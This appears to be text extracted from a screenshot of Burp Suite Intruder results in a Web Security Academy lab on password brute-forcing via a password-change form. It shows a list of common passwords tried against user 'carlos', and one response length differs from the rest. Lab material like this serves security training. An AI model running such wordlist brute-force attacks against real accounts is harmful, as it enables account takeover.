 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length New passwor...
62 pepper 200 205 4010 1
0 200 203 4013
1 123456 200 205 4013
2 password 200 205 4013
3 12345678 200 207 4013
4 qwerty 200 205 4013
5 123456789 200 396 4013
6 12345 200 397 4013
7 1234 200 201 4013
8 111111 200 396 4013
9 1234567 200 207 4013
10 dragon 200 234 4013
11 123123 200 233 4013
12 baseball 200 231 4013
13 abc123 200 230 4013
14 football 200 230 4013
15 monkey 200 232 4013
16 letmein 200 232 4013
17 shadow 200 199 4013
18 master 200 199 4013
19 666666 200 200 4013
20 qwertyuiop 200 199 4013
21 123321 200 199 4013
22 mustang 200 244 4013
23 1234567890 200 243 4013
24 michael 200 242 4013
Request Response
Pretty Raw Hex Render
WebSecurity
Academy
Password brute-force via password change
LAB Not solved
Back to lab description
Home | My account
My Account
New passwords do not match
Your username is: carlos